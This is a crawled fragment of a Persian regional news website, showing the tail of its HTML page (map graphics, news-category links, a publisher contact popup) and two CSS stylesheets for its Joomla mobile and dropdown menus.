d="M80.82.77V4.9l-.72.83-.71.83v.82l-.72.83L78,9v.82l-.72.83h-.71l-.72.83-.71.83-.71.82-.72.83H73l-.72.83h-.71l-.72.82H70.1v.83l-.72.83H68l-.71.82h-10l-.71.83h-15l-.72.83h-.71l-.72.82h-.71v.83l-.72.83h-.71v.83l.71.82v1.66l.72.82v.83l.71.83v5.78l-.71.83v.83h-.72l-.71.83H36.5l-.71.82h-.71l-.72.83H32.22l-1.43.83H24.35l-.71.82h-.71l-.72.83v.83l-.71.82-.72.83v5l.72.83V52l.71.82v1.66l.72.82v.83l.71.83v1.65l-.71.83v.82l-.72.83V62l-.71.83h-.72l-.71.82h-10l-.71.83-.72.83H7.92v.82l-.72.83-.71.83-.72.82v.83H5.06v.83l-.72.82v1.66H3.63v1.65l-.72.83V76l-.71.82V78.5H1.48v.82l-.71.83v2.48l.71.83H2.91l.72.82h7.15l.71-.82h7.15l.71-.83h2.86l.72.83h1.42v.82l.72.83h.71l.72.83v.83l.71.82h.72v.83l.71.83h.72l.71.82.72.83h.71l.72.83.71.82h.72l.71.83.72.83h2.14l.71.82.72.83h2.14l.72.83H45.8l1.43-.83v.83l1.42-.83h.72l.71.83.72-.83.71.83H58v.83h1.43l.71.82h2.14l.72.83h.71l.72.83.71.82.72.83.71.83h.72v.82l.71.83.72.83.71.82.72.83v.83h.71v.82l10-5,6.43-4.13,8.58-9.1,5-4.13h.71l10.73-5h6.43v-.83h.71l.72-.83h.71l.72-.82H123l.71-.83h1.43l.72-.83.71-.82h.72l.71-.83V68.57l-.71-.82v-.83h-.72v-.83l-.71-.82V62l.71-.83V60.3h.72l.71-.82h.71l.72-.83h2.14l.72-.82h4.29l.71-.83,2.15-1.66.71-.82v-.83l.71-.83v-5l.72-.82v-.83l-.72-.83V42.11h.72v-5h.71V33.84H143v-3.3l.71-.83V28.06l.72-1.66h-5l-.72-.82-2.14-.83h-1.43l-.72-.83h-2.14l-.72-.82h-1.43l-.71-.83h-.72l-.71-.83-.71-.83h-1.43l-.72-.82H123.7L123,19h-.72l-.71-.83h-1.43l-.72-.82h-.71l-.72-.83h-1.43l-.71-.83H113v-.82h-2.86l-.71-.83H108l-.72-.83h-1.43l-.71-.82H103l-.71-.83h-1.43l-.71-.83H99.4l-.71-.83H98L97.26,9l-.72-.83h-.71l-.72-.83-.71-.82h-.72l-1.43-.83-.71-.83h-.72l-.71-.82H88.68L88,3.25h-.71l-.71-.83H82.25L80.82.77Z"></path>


<path id="path2" class="cls-1" d="M136.57,105,128,106.61l-5,1.65-3.58.83h-4.29l-6.43,1.66-4.29,2.48-5.71,4.13L93,121.5l-11.44,5.78,1.43.83h.72l.71.83.72.82h.71l.72.83h2.14v.83h.71l.72.83h.71l.72.82h.71l.72.83h.71l1.43.83h.72l.71.82.72.83h1.43v.83h.71l.72.82h.71l.71.83h.72l.71.83.72.82h2.14l.72.83.71.83H108V143l.71.83h.72l.71.83h.72l.71.83.72.82H113l.72.83.71.83h.71l.72.82h.71l.72.83.71.83.72.82h1.43v.83h1.43l.71.83v.82H123l.71.83h.72l1.43.83,13.58-8.27.71-.83.71-.82H143l.71-.83h.72l.71-.83h.72l.71-.83h.72l.71-.82h1.43l.72-.83h.71l.72-.83h.71l.71-.82h.72l.71-.83h1.43l.72-.83.71-.82.72-.83h.71v-.83l.72-.82.71-.83v-.83l.72-.82.71-.83v-.83l.72-.83v-.82H163v-.83l.72-.83v-.82l.71-.83v-.83l.71-.82v-3.31l.72-.83-2.14-.83-.72-.82h-.71l-1.43-.83h-1.43l-.72-.83h-1.43l-.71-.82h-2.15l-.71-.83h-3.57l-.72-.83h-.71l-4.29-1.65-2.15-3.31-.71-.83-1.43-.82L138,105.78l-1.43-.82Z"></path>


<path id="path3" class="cls-1" d="M128,75.19l-.71.83h-.72l-.71.82-.72.83H123.7l-.71.83h-1.43l-.72.82h-.71l-.72.83h-.71V81h-6.43l-10.73,5h-.71l-5,4.13-8.58,9.1-6.43,4.13-10,5,.72.83.71.83v.83l.72.82.71.83v.83l.72.82v1.66l.71.82v4.14l.71.83v1.65h.72V124h.71v.82H78l.71.83,1.43.83.72.82h.71L93,121.5l5.72-4.14,5.71-4.13,4.29-2.48,6.43-1.66h4.29l3.58-.83,5-1.65,8.58-1.65,1.43.82,2.14,1.66,1.43.82.71.83,2.15,3.31,4.29,1.65h.71l.72.83h3.57l.71.83h2.15l.71.82h1.43l.72.83h1.43l1.43.83H163l.72.82,2.14.83.71-.83.72-.82.71-.83.72-.83h.71l.72-.82.71-.83,1.43-.83-1.43-1.65-1.43-.83-.71-.82-.72-.83h-.71v-.83h-.72l-.71-.83-.72-.82-.71-.83h-.71l-.72-.83V105l-.71-.83-.72-.83h-.71l-.72-.82-.71-.83-.72-.83-1.43-.82-1.43-.83h-.71l-.72-.83h-.71l-7.86-6.61-6.43-9.1-5.72-4.13L128,75.19Z"></path>


</g></g></g></g></svg>  </div>

  <div class="news-map">
          <div class="listt section0">
        <h2>
          <a href="/index.php?Itemid=590">
            &#1605;&#1585;&#1705;&#1586;&#1740;          </a>
        </h2>
                <ul class="last-section ">

                                                                                                                                  
        </ul>
              </div>
          <div class="listt section1">
        <h2>
          <a href="/index.php?Itemid=591">
            &#1582;&#1586;&#1604;          </a>
        </h2>
                <ul class="last-section ">

                                                                                              <li class="" itemscope itemtype="https://schema.org/Article">
                <span class="content"></span>
                <a href="/index.php/news/663/%D8%AF%DB%8C%D8%AF%D8%A7%D8%B1-%D8%AC%D9%85%D8%B9%DB%8C-%D8%A7%D8%B2-%D8%A8%D8%B2%D8%B1%DA%AF%D8%A7%D9%86-%D8%A8%D8%AE%D8%B4-%D8%AE%D8%B2%D9%84-%D8%A8%D8%A7-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86%D8%AF%D8%A7%D8%B1-%D8%A7%DB%8C%D9%84%D8%A7%D9%85" itemprop="url">
                  &#1583;&#1740;&#1583;&#1575;&#1585; &#1580;&#1605;&#1593;&#1740; &#1575;&#1586; &#1576;&#1586;&#1585;&#1711;&#1575;&#1606; &#1576;&#1582;&#1588; &#1582;&#1586;&#1604; &#1576;&#1575; &#1575;&#1587;&#1578;&#1575;&#1606;&#1583;&#1575;&#1585; &#1575;&#1740;&#1604;&#1575;&#1605;                 </a>
              </li>
                                                              <li class="" itemscope itemtype="https://schema.org/Article">
                <span class="content"></span>
                <a href="/index.php/news/592/%D8%A8%D8%A7%D8%B2%DA%AF%D8%B4%D8%AA%20%D8%A7%D8%B1%D8%A7%D8%B6%DB%8C%20%D9%85%D8%B1%D8%BA%D9%88%D8%A8-%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C-%D8%B4%D9%87%D8%B1%D8%B3%D8%AA%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%A8%D9%87-%DA%86%D8%B1%D8%AE%D9%87%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF" itemprop="url">
                  &#1576;&#1575;&#1586;&#1711;&#1588;&#1578;&nbsp;&#1575;&#1585;&#1575;&#1590;&#1740;&nbsp;&#1605;&#1585;&#1594;&#1608;&#1576; &#1705;&#1588;&#1575;&#1608;&#1585;&#1586;&#1740; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1576;&#1607; &#1670;&#1585;&#1582;&#1607;&nbsp;&#1578;&#1608;&#1604;&#1740;&#1583;                </a>
              </li>
                                                      
        </ul>
              </div>
          <div class="listt section2">
        <h2>
          <a href="/index.php?Itemid=589">
            &#1711;&#1740;&#1575;&#1606;          </a>
        </h2>
                <ul class="last-section ">

                                                                                                                                          <li class="" itemscope itemtype="https://schema.org/Article">
                <span class="content"></span>
                <a href="/index.php/news/583/%DA%AF%DB%8C%D8%A7%D9%86-%D9%88" itemprop="url">
                  &#1604;&#1586;&#1608;&#1605; &#1578;&#1608;&#1587;&#1593;&#1607; &#1705;&#1588;&#1578; &#1711;&#1604;&#1582;&#1575;&#1606;&#1607; &#1575;&#1740; &#1583;&#1585; &#1711;&#1740;&#1575;&#1606;                </a>
              </li>
                                
        </ul>
              </div>
          <div class="listt section3">
        <h2>
          <a href="/index.php?Itemid=588">
            &#1586;&#1585;&#1740;&#1606; &#1583;&#1588;&#1578;          </a>
        </h2>
                <ul class="last-section ">

                                                  <li class="" itemscope itemtype="https://schema.org/Article">
                <span class="content"></span>
                <a href="/index.php/news/666/%D8%A2%D9%82%D8%A7%DB%8C-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1-%D8%A8%D9%87-%DA%86%D8%B4%D9%85%D8%A7%D9%86-%D9%85%D8%B1%D8%AF%D9%85-%D8%AE%D8%A7%DA%A9-%D9%86%D9%BE%D8%A7%D8%B4%DB%8C%D8%AF" itemprop="url">
                  &#1570;&#1602;&#1575;&#1740; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585; &#1576;&#1607; &#1670;&#1588;&#1605;&#1575;&#1606; &#1605;&#1585;&#1583;&#1605; &#1582;&#1575;&#1705; &#1606;&#1662;&#1575;&#1588;&#1740;&#1583;                </a>
              </li>
                                                              <li class="" itemscope itemtype="https://schema.org/Article">
                <span class="content"></span>
                <a href="/index.php/news/665/%D8%A8%D8%AD%D8%B1%D8%A7%D9%86-%D8%A8%D8%B1%D8%B2%D9%88%D9%84%D8%8C-%D8%AB%D9%85%D8%B1%D9%87-%D9%85%D8%AF%DB%8C%D8%B1%DB%8C%D8%AA-%DA%A9%D8%A7%D8%AE-%D9%86%D8%B4%DB%8C%D9%86%D8%A7%D9%86-%D8%A8%D8%B1-%DA%A9%D9%88%D8%AE-%D9%86%D8%B4%DB%8C%D9%86%D8%A7%D9%86" itemprop="url">
                  &#1576;&#1581;&#1585;&#1575;&#1606; &#1576;&#1585;&#1586;&#1608;&#1604;&#1548; &#1579;&#1605;&#1585;&#1607; &#1605;&#1583;&#1740;&#1585;&#1740;&#1578; &#1705;&#1575;&#1582; &#1606;&#1588;&#1740;&#1606;&#1575;&#1606; &#1576;&#1585; &#1705;&#1608;&#1582; &#1606;&#1588;&#1740;&#1606;&#1575;&#1606;                </a>
              </li>
                                                                                                  
        </ul>
              </div>
      </div>

</div>

		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block  size-12-5">
             <div class="spacer"></div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="logo-9571-particle" class="g-content g-particle">            <a href="/" target="_self" title="&#1662;&#1575;&#1740;&#1711;&#1575;&#1607; &#1582;&#1576;&#1585;&#1740; &#1606;&#1575;&#1608;&#1606;&#1778;&#1780;" aria-label="&#1662;&#1575;&#1740;&#1711;&#1575;&#1607; &#1582;&#1576;&#1585;&#1740; &#1606;&#1575;&#1608;&#1606;&#1778;&#1780;" rel="home" class="footer-img">
                        <img src="/templates/g5_helium/images/header/footer-logo.png" alt="&#1662;&#1575;&#1740;&#1711;&#1575;&#1607; &#1582;&#1576;&#1585;&#1740; &#1606;&#1575;&#1608;&#1606;&#1778;&#1780;" loading="lazy">
            </a>
            </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js" defer></script>
    

    

        
    
<div data-id="49" class="eb-inst eb-hide eb-49 eb-bottom-right eb-custom eb-rtl eboxHereToHelp" data-options='{"trigger":"onClick","trigger_selector":".footer-img","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":true,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"rstbox.slideLeftIn","animation_close":"rstbox.slideLeftOut","animation_duration":500,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(0, 0, 0, 0.8)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #49 - \u0634\u0646\u0627\u0633\u0646\u0627\u0645\u0647","auto_focus":false}' data-type="popup" dir="rtl">

	
	<div class="eb-dialog eb-act eb-acr" style="max-width:350px;height:100%;background-color:rgba(255, 255, 255, 1);color:rgba(115, 115, 115, 1);padding:25px 35px;" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<h2 class="eb-h2" dir="rtl" style="text-align: center;">&#1588;&#1606;&#1575;&#1587;&#1606;&#1575;&#1605;&#1607;</h2>
<p class="eb-p" dir="rtl" style="text-align: center;">&#1605;&#1575;&#1607;&#1606;&#1575;&#1605;&#1607; &#1575;&#1604;&#1705;&#1578;&#1585;&#1608;&#1606;&#1740;&#1705; - &#1594;&#1740;&#1585;&#1576;&#1585;&#1582;&#1591; &#1606;&#1575;&#1608;&#1606; 24</p>
<hr dir="rtl">
<h6 class="eb-h6" dir="rtl" style="margin-bottom: 5px; text-align: center;">&#1589;&#1575;&#1581;&#1576; &#1575;&#1605;&#1578;&#1740;&#1575;&#1586; &#1608; &#1605;&#1583;&#1740;&#1585; &#1605;&#1587;&#1574;&#1608;&#1604;:</h6>
<img src="/images/logo/92476393.jpg" alt="" width="100%" height="auto" style="border: 3px solid #0256ad;" loading="lazy">
<p class="eb-p" style="margin-bottom: 10px; width: 100%; background: #0256ad; text-align: center; border-radius: 0px 0px 5px 5px; color: #ffffff; margin-top: 0px;">&#1602;&#1583;&#1740;&#1585; &#1705;&#1740;&#1575;&#1606;&#1740;</p>
<hr dir="rtl">
<h6 class="eb-h6" dir="rtl" style="margin-bottom: 5px; text-align: center;">&#1570;&#1583;&#1585;&#1587;</h6>
<div class="eb-p" dir="rtl" style="margin-bottom: 10px; text-align: center;">&#1606;&#1607;&#1575;&#1608;&#1606;&#1583; - &#1576;&#1604;&#1608;&#1575;&#1585; &#1588;&#1607;&#1740;&#1583; &#1576;&#1607;&#1588;&#1578;&#1740;</div>
<hr dir="rtl">
<h6 class="eb-h6" dir="rtl" style="margin-bottom: 5px; text-align: center;">&#1662;&#1604; &#1607;&#1575;&#1740; &#1575;&#1585;&#1578;&#1576;&#1575;&#1591;&#1740;:</h6>
<div class="eb-p phones_list" dir="rtl" style="text-align: right; color: #737373;"><span>&#1578;&#1604;&#1601;&#1606;:&nbsp;</span>8468 444 0918</div>
<div class="eb-p phones_list" dir="rtl" style="text-align: right;"><span>&#1575;&#1740;&#1605;&#1740;&#1604;:&nbsp;</span><span id="cloak92d1fb63e91e7d854b5365a4350ba29c">&#1575;&#1740;&#1606; &#1570;&#1583;&#1585;&#1587; &#1575;&#1740;&#1605;&#1740;&#1604; &#1578;&#1608;&#1587;&#1591; spambots &#1581;&#1601;&#1575;&#1592;&#1578; &#1605;&#1740; &#1588;&#1608;&#1583;. &#1576;&#1585;&#1575;&#1740; &#1583;&#1740;&#1583;&#1606; &#1588;&#1605;&#1575; &#1606;&#1740;&#1575;&#1586; &#1576;&#1607; &#1580;&#1575;&#1608;&#1575; &#1575;&#1587;&#1705;&#1585;&#1740;&#1662;&#1578; &#1583;&#1575;&#1585;&#1740;&#1583;</span></div>
<hr dir="rtl">
<h6 class="eb-h6" dir="rtl" style="margin-bottom: 5px; text-align: center;">&#1605;&#1575; &#1585;&#1575; &#1583;&#1585; &#1588;&#1576;&#1705;&#1607; &#1607;&#1575;&#1740; &#1605;&#1580;&#1575;&#1586;&#1740; &#1583;&#1606;&#1576;&#1575;&#1604; &#1705;&#1606;&#1740;&#1583;:</h6>
<div class="eb-p" dir="rtl">
<ul class="socials">
<li style="text-align: right;"><em class="fab fa-twitter">&nbsp;&nbsp;&nbsp;</em><a href="#" style="color: #737373;">&#1578;&#1608;&#1574;&#1740;&#1578;&#1585;</a></li>
<li style="text-align: right;"><em class="fab fa-instagram">&nbsp;&nbsp;&nbsp;</em><a href="https://www.instagram.com/navan24.ir" style="color: #737373;">&#1575;&#1740;&#1606;&#1587;&#1578;&#1575;&#1711;&#1585;&#1575;&#1605;</a></li>
<li style="text-align: right;"><em class="fab fa-telegram">&nbsp;&nbsp;&nbsp;</em><a href="https://t.me/navan24" style="color: #737373;">&#1578;&#1604;&#1711;&#1585;&#1575;&#1605;</a></li>
</ul>
</div>
<hr dir="rtl">
<p><img src="/images/logo/85036863.jpg" alt="" width="30%" height="auto" style="margin: 0 35%;" loading="lazy"></p>
<p class="eb-p" style="margin-bottom: 10px; width: 100%; text-align: center;">&#1588;&#1605;&#1575;&#1585;&#1607; &#1605;&#1580;&#1608;&#1586;:87281</p>
<hr dir="rtl">			</div>
		</div>
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">	</div>	
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.navan24.ir/plugins/system/maximenuckmobile/themes/custom/maximenuckmobile.css
body_size: 701
content:
/* Maximenu CK mobile - http://www.joomlack.fr */
/* Automatic styles generated from the plugin options */

.mobilebarmaximenuck {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilebarmaximenuck .mobilebarmenutitleck {display: block;background: #152D52;background-color: #152D52;font-size: 16px;color: #EEEEEE;text-align: right;text-indent: 20px;line-height: 45px;height: 45px;font-family: Vazir;}
.mobilebarmaximenuck .mobilebuttonmaximenuck {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;margin-top: 8px;margin-right: 5px;margin-bottom: 5px;margin-left: 5px;background-image: url("https://navan24.ir/plugins/system/maximenuckmobile/presets/prototype/icon_launch.png");background-repeat: no-repeat;background-position: left center;height: 28px;width: 40px;font-family: ;}
.mobilemaximenuck {box-sizing: border-box;width: 100%;background: #152D52;background-color: #152D52;font-size: 15px;color: #FFFFFF;text-align: right;font-family: Vazir;}
.mobilemaximenuck .mobilemaximenucktopbar {position:relative;}
.mobilemaximenuck .mobilemaximenucktitle {display: block;background: #175186;background-color: #175186;background: -moz-linear-gradient(top,  #175186 0%, #1A3A69 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#175186), color-stop(100%,#1A3A69)); background: -webkit-linear-gradient(top,  #175186 0%,#1A3A69 100%);background: -o-linear-gradient(top,  #175186 0%,#1A3A69 100%);background: -ms-linear-gradient(top,  #175186 0%,#1A3A69 100%);background: linear-gradient(top,  #175186 0%,#1A3A69 100%); border-bottom: #175186 1px solid ;font-size: 20px;text-align: right;text-indent: 20px;line-height: 45px;height: 45px;font-family: vazir;}
.mobilemaximenuck .mobilemaximenuckclose {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;margin-top: 5px;margin-right: 10px;margin-bottom: 5px;margin-left: 10px;background-image: url("https://navan24.ir/plugins/system/maximenuckmobile/presets/prototype/close.png");background-repeat: no-repeat;background-position: center center;height: 31px;width: 31px;font-family: ;}
.mobilemaximenuck a {display:block;color: #FFFFFF;}
.mobilemaximenuck a:hover {text-decoration: none;}
.mobilemaximenuck div.maximenuck {position:relative;}
.mobilemaximenuck div.level1.maximenuck > a {padding-left: 45px;margin-top: 2px;margin-right: 10px;margin-bottom: 2px;margin-left: 10px;-moz-border-radius: 0px 0px 0px 0px;-webkit-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;color: #FFFFFF;text-align: right;line-height: 35px;font-family: Vazir;}.mobilemaximenuck div.level2.maximenuck > a {padding-left: 45px;margin-top: 2px;margin-right: 10px;margin-bottom: 2px;margin-left: 20px;background: #0080C0;background-color: #0080C0;-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;color: #FFFFFF;text-align: right;line-height: 35px;font-family: vazir;}.mobilemaximenuck div.level2.maximenuck + .mobilemaximenucksubmenu div.maximenuck > a {padding-left: 65px;background-image: url("https://navan24.ir/plugins/system/maximenuckmobile/presets/prototype/arrow_left.png");background-repeat: no-repeat;background-position: 45px center;color: #FFFFFF;text-align: right;line-height: 35px;font-family: vazir;}/* for accordion */
.mobilemaximenuck .mobilemaximenucktogglericon:after {cursor:pointer;text-align:center;margin-right: 30px;background-image: url("https://navan24.ir/plugins/system/maximenuckmobile/presets/prototype/plus.png");background-repeat: no-repeat;background-position: center center;text-align: right;height: 35px;width: 35px;font-family: vazir;}
.mobilemaximenuck .mobilemaximenucktogglericon:after {display:block;position: absolute;right: 0;top: 0;content:"";}
.mobilemaximenuck .open .mobilemaximenucktogglericon:after {content:"";}


/* Google Font stylesheets */

/*@import url(https://fonts.googleapis.com/css?family=Vazir);*/

/*@import url(https://fonts.googleapis.com/css?family=vazir);*/


/* Custom CSS generated from the plugin options */

.mobilemaximenuck {
    text-shadow: 1px -1px 2px #000;
}

.mobilemaximenuck div span.descck {
    padding-left: 10px;
    font-size: 12px;
}

.mobilemaximenuck div.level4.maximenuck > a {
    padding-left: 85px;
}

.mobilemaximenuck div.level5.maximenuck > a {
    padding-left: 95px;
}

/* for accordeon */
.open .mobilemaximenucktogglericon:after {
	background-image: url(/plugins/system/maximenuckmobile/presets/prototype/minus.png);
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.navan24.ir/modules/mod_maximenuck/themes/blank/css/maximenuck_rtl.php?monid=maximenuck119
body_size: 3084
content:

.clr {clear:both;visibility : hidden;}



/*---------------------------------------------
---	 	menu container						---
----------------------------------------------*/

/* menu */
div#maximenuck119 {
	font-size:14px;
	line-height:35px;
	/*text-align:right;*/
	zoom:1;
}

/* container style */
div#maximenuck119 ul.maximenuck {
	clear:both;
    position : relative;
    z-index:999;
    overflow: visible !important;
    display: block !important;
    float: none !important;
    visibility: visible !important;
	opacity: 1 !important;
    list-style:none;
	/*padding: 0;*/
    margin:0 auto;
    zoom:1;
	filter: none;
}

div#maximenuck119 ul.maximenuck:after {
    content: " ";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
}

/*---------------------------------------------
---	 	Root items - level 1				---
----------------------------------------------*/

div#maximenuck119 ul.maximenuck li.maximenuck.level1 {
	display: inline-block;
    float: none !important;
    position:static;
    /*padding : 0;
    margin : 0;*/
    list-style : none;
    text-align:center;
    cursor: pointer;
	filter: none;
}

/** IE 7 only **/
*+html div#maximenuck119 ul.maximenuck li.maximenuck.level1 {
	display: inline !important;
}

/* vertical menu */
div#maximenuck119.maximenuckv ul.maximenuck li.maximenuck.level1 {
	display: block !important;
	/*margin: 0;
	padding: 0;*/
	text-align: right;
}

div#maximenuck119 ul.maximenuck li.maximenuck.level1:hover,
div#maximenuck119 ul.maximenuck li.maximenuck.level1.active {

}

div#maximenuck119 ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck119 ul.maximenuck li.maximenuck.level1 > span.separator {
	display:block;
    float : none !important;
	float : right;
    position:relative;
	text-decoration:none;
    outline : none;
    border : none;
    white-space: nowrap;
	filter: none;
}

/* parent item on mouseover (if subemnus exists) */
div#maximenuck119 ul.maximenuck li.maximenuck.level1.parent:hover,
div#maximenuck119 ul.maximenuck li.maximenuck.level1.parent:hover {

}

/* item color on mouseover */
div#maximenuck119 ul.maximenuck li.maximenuck.level1:hover > a span.titreck,
div#maximenuck119 ul.maximenuck li.maximenuck.level1.active > a span.titreck,
div#maximenuck119 ul.maximenuck li.maximenuck.level1:hover > span.separator,
div#maximenuck119 ul.maximenuck li.maximenuck.level1.active > span.separator {

}

div#maximenuck119.maximenuckh ul.maximenuck li.level1.parent > a,
div#maximenuck119.maximenuckh ul.maximenuck li.level1.parent > span.separator {
	/*padding-left: 12px; */
}

/* arrow image for parent item */
div#maximenuck119 ul.maximenuck li.level1.parent > a:after,
div#maximenuck119 ul.maximenuck li.level1.parent > span.separator:after {
/*  content: "";
	display: block;
	position: absolute;
	width: 0; 
	height: 0; 
	border-style: solid;
	border-width: 7px 6px 0 6px;
	border-color: #000 transparent transparent transparent;
	top: 7px;
	left: 0px; */
}

div#maximenuck119 ul.maximenuck li.level1.parent:hover > a:after,
div#maximenuck119 ul.maximenuck li.level1.parent:hover > span.separator:after {

}

/* vertical menu */
div#maximenuck119.maximenuckv ul.maximenuck li.level1.parent > a:after,
div#maximenuck119.maximenuckv ul.maximenuck li.level1.parent > span.separator:after {
	display: inline-block;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 7px 6px 0;
	border-color: transparent #000 transparent transparent;
	margin: 3px 0 3px 10px;
	position: absolute;
	left: 3px;
	top: 3px;
}

/* arrow image for submenu parent item */
div#maximenuck119 ul.maximenuck li.level1.parent li.parent > a:after,
div#maximenuck119 ul.maximenuck li.level1.parent li.parent > span.separator:after,
div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 li.parent:hover > a:after,
div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 li.parent.active > a:after {
	display: inline-block;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 7px 6px 0;
	border-color: transparent #015b86 transparent transparent;
	margin: 3px;
	position: absolute;
	left: 3px;
	top: 2px;
}

/* styles for right position */
div#maximenuck119 ul.maximenuck li.maximenuck.level1.align_right,
div#maximenuck119 ul.maximenuck li.maximenuck.level1.menu_right,
div#maximenuck119 ul.maximenuck li.align_right,
div#maximenuck119 ul.maximenuck li.menu_right {
	float:left !important;
	margin-left:0px !important;
}

div#maximenuck119 ul.maximenuck li.align_right:not(.fullwidth) div.floatck,
div#maximenuck119 ul.maximenuck li:not(.fullwidth) div.floatck.fixRight {
	left:auto;
	right:0px;
	top:auto;
}


/* arrow image for submenu parent item to open left */
div#maximenuck119 ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > a:after,
div#maximenuck119 ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > span.separator:after,
div#maximenuck119 ul.maximenuck li.level1.parent.menu_right li.parent > a:after,
div#maximenuck119 ul.maximenuck li.level1.parent.menu_right li.parent > span.separator:after {
	border-color: transparent #000 transparent transparent;
}

/* margin for right elements that rolls to the left */
div#maximenuck119 ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight,
div#maximenuck119 ul.maximenuck li.level1.parent.menu_right div.floatck div.floatck  {
    margin-right : 93%;
}

div#maximenuck119 ul.maximenuck li div.floatck.fixRight{

}


/*---------------------------------------------
---	 	Sublevel items - level 2 to n		---
----------------------------------------------*/

div#maximenuck119 ul.maximenuck li div.floatck ul.maximenuck2,
div#maximenuck119 ul.maximenuck2 {
    z-index:11000;
    clear:left;
	text-align : right;
    background : #e7e7e7;
    margin : 0 !important;
    <!-- padding : 0 !important; -->
    border : none !important;
    box-shadow: none !important;
    width : 100%; /* important for Chrome and Safari compatibility */
    position: static !important;
    overflow: visible !important;
    display: block !important;
    float: none !important;
    visibility: visible !important;
    height: 30px;
}

div#maximenuck119 ul.maximenuck li ul.maximenuck2 li.maximenuck,
div#maximenuck119 ul.maximenuck2 li.maximenuck {
	text-align : right;
    z-index : 11001;
    /*padding:0;*/
	position:static;
	float:none !important;
    list-style : none;
	display: inline-block;
}

div#maximenuck119 ul.maximenuck li ul.maximenuck2 li.maximenuck:hover,
div#maximenuck119 ul.maximenuck2 li.maximenuck:hover {
}

/* all links styles */
div#maximenuck119 ul.maximenuck li.maximenuck a,
div#maximenuck119 ul.maximenuck li.maximenuck span.separator,
div#maximenuck119 ul.maximenuck2 a,
div#maximenuck119 ul.maximenuck2 li.maximenuck span.separator {
	display: block;
    float : none !important;
    float : right;
    position:relative;
	text-decoration:none;
    outline : none;
    white-space: normal;
	filter: none;
}

/* submenu link */
div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 li a,
div#maximenuck119 ul.maximenuck2 li a {

}

div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 a,
div#maximenuck119 ul.maximenuck2 a {
	display: block;
}

div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 li.active > a,
div#maximenuck119 ul.maximenuck2 li:hover > a,
div#maximenuck119 ul.maximenuck2 li:hover > h2 a,
div#maximenuck119 ul.maximenuck2 li:hover > h3 a,
div#maximenuck119 ul.maximenuck2 li.active > a{
height: 30px;
}

li.level2 .maximenuck .titreck{
	color:#4d4d4d !important;
}
li.active.level2 .maximenuck .titreck{
	
color:#004adf !important;
}


/* link image style */
div#maximenuck119 li.maximenuck > a img {
    margin : 3px;
    border : none;
}

/* img style without link (in separator) */
div#maximenuck119 li.maximenuck img {
    border : none;
}

/* item title */
div#maximenuck119 span.titreck {
	text-decoration : none;
	/*min-height : 17px;*/
	float : none !important;
	float : right;
	margin: 0;
	padding:0px 8px;
	color: #fff;
	line-height: 30px;
}
.maximenuck2 div#maximenuck119 span.titreck {
	text-decoration : none;
	/*min-height : 17px;*/
	float : none !important;
	float : right;
	margin: 0;
	padding:0px 5px;
	color: #424753;
	line-height: 30px;
}

/* item description */
div#maximenuck119 span.descck {
	display : block;
	text-transform : none;
	font-size : 10px;
	text-decoration : none;
	height : 12px;
	line-height : 12px;
	float : none !important;
	float : right;
}

/*--------------------------------------------
---		Submenus						------
---------------------------------------------*/

/* submenus container */
div#maximenuck119 div.floatck {
	position : absolute;
	display: none;
	padding : 0;
    margin : 0;
